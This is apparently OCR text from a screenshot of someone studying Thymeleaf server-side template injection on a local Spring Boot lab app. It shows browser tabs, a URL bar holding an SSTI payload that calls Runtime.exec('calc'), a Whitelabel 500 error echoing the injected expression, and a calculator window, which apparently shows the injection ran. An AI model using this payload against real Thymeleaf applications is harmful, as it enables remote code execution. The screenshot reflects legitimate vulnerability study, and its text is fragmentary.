 学习计划表 - 飞书
Thymeleaf SSTI漏
veracode-researc
Java安全之Thyme
Thymeleaf SSTI 分
spring boot thym
localhost:8086/fr
Thymeleaf - Cole
localhost:8086/fragment?section=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()%7d__::.x
animation
novel
study
program
game
school affair
tools
music
ctf
柯林斯词典 | 定义...
ChatGPT
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Thu Aug 08 17:42:10 CST 2024
There was an unexpected error (type=Internal Server Error, status=500).
Invalid template name specification: 'welcome :: __${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x'
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =